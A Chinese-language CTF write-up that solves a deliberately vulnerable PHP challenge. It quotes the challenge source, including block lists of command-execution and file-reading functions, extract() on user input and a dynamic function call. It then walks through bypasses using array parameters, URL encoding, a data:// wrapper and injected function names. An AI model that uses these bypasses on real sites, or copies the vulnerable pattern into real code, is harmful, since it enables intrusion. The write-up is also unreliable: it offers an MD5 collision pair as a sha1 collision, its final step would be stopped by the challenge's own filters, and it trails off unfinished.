进入靶场

查看源代码
看到红框就知道对了
她下面那句话是编码后的,解码
1nD3x.php

<?php
// 高亮显示当前 PHP 文件的源代码,通常用于调试和展示代码结构
highlight_file(__FILE__);
// 设置错误报告级别为 0,即不显示任何 PHP 错误信息
error_reporting(0);
// 初始化 $file 变量,默认值为 "1nD3x.php"
$file = "1nD3x.php";
// 从 GET 请求中获取名为 'shana' 的参数值,并赋值给 $shana 变量
$shana = $_GET['shana'];
// 从 GET 请求中获取名为 'passwd' 的参数值,并赋值给 $passwd 变量
$passwd = $_GET['passwd'];
// 初始化 $arg 变量,用于后续存储特定参数值
$arg = '';
// 初始化 $code 变量,用于后续存储特定代码或函数名
$code = '';
// 输出提示信息,告知用户这是一个简单挑战,成功解决会给出 flag
echo "<br /><font color=red><B>This is a very simple challenge and if you solve it I will give you a flag. Good Luck!</B><br></font>";

// 检查 $_SERVER 超全局数组是否存在
if($_SERVER) {
// 使用 preg_match 函数检查 $_SERVER['QUERY_STRING'] 是否包含危险关键字
// 这些关键字可能用于执行恶意操作,如命令执行、代码注入等



if (
preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex|oct|echo|print|pi|\.|\"|\'|log/i', $_SERVER['QUERY_STRING'])
)
// 如果包含危险关键字,终止脚本并输出警告信息
die('You seem to want to do something bad?');
}

// 检查从 GET 请求中获取的 'file' 参数是否不包含 'http' 或 'https'
if (!preg_match('/http|https/i', $_GET['file'])) {
// 检查 'debu' 参数是否符合正则表达式 '^aqua_is_cute$' 且不等于 'aqua_is_cute'
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
// 如果满足条件,将 'file' 参数的值赋给 $file 变量
$file = $_GET["file"];
// 输出提示信息,表示用户操作正确
echo "Neeeeee! Good Job!<br>";
}
} else {
// 如果 'file' 参数包含 'http' 或 'https',终止脚本并输出警告信息
die('fxck you! What do you want to do ?!');
}
// 检查 $_REQUEST 超全局数组是否存在
if($_REQUEST) {
// 遍历 $_REQUEST 数组中的每个值
foreach($_REQUEST as $value) {
// 使用 preg_match 函数检查值是否包含英文字母
if(preg_match('/[a-zA-Z]/i', $value))
// 如果包含英文字母,终止脚本并输出警告信息
die('fxck you! I hate English!');
}
}

// 使用 file_get_contents 函数读取 $file 文件的内容,并检查是否等于 'debu_debu_aqua'
if (file_get_contents($file) !== 'debu_debu_aqua')
// 如果不相等,终止脚本并输出提示信息
die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>");

// 检查 $shana 和 $passwd 的 sha1 哈希值是否相等,但它们本身不相等
// 这是利用 sha1 哈希碰撞的特性来进行验证

if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){
// 如果满足条件,从 GET 请求的 'flag' 参数中提取变量到当前符号表
extract($_GET["flag"]);
// 输出提示信息,表示用户知道密码,但未给出 flag
echo "Very good! you know my password. But what is flag?<br>";
} else{
// 如果不满足条件,终止脚本并输出警告信息
die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}


// 检查 $code 是否只包含小写字母和数字,以及 $arg 是否包含危险关键字
if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) {
// 如果满足上述条件之一,终止脚本并输出提示信息,表示危险函数已禁用
die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
// 如果不满足上述条件,包含 'flag.php' 文件
include "flag.php";
// 调用 $code 变量对应的函数,并传入 $arg 作为参数
$code('', $arg);
}
?>得知参数名称shana,passwd,file,debu,code,arg
我勒个豆,好多参数

第一关
'debu' 参数是否符合正则表达式 '^aqua_is_cute$' 且不等于 'aqua_is_cute'
可以尝试数组,内容不变,但类型不是字符串
debu[]=aqua_is_cute
第二关
当 PHP 获取
$_SERVER['QUERY_STRING']时,它会直接返回浏览器发送过来的原始查询字符串,不会对其进行 URL 解码。所以按理说我们进行url编码就能绕过
第三关
post debu=1
get debu[]=aqua_is_cute
第四关
post file=1
get file=data://text/plain,debu_debu_aqua
第五关
绕过原理是哈希碰撞
shana=d131dd02c5e6eec4693d9a0698aff95c2fcab58712467eab4004583eb8fb7f8955ad340609f4b30283e488832571415a085125e8f7cdc99fd91dbdf280373c5bd8823e3156348f5bae6dacd436c919c6dd53e2b487da03fd02396306d248cda0e99f33420f577ee8ce54b67080a80d1ec69821bcb6a8839396f9652b6ff72a70 passwd=d131dd02c5e6eec4693d9a0698aff95c2fcab50712467eab4004583eb8fb7f8955ad340609f4b30283e4888325f1415a085125e8f7cdc99fd91dbd7280373c5bd8823e3156348f5bae6dacd436c919c6dd53e23487da03fd02396306d248cda0e99f33420f577ee8ce54b67080280d1ec69821bcb6a8839396f965ab6ff72a70
第六关
code=readfile&arg=flag.php
第七步
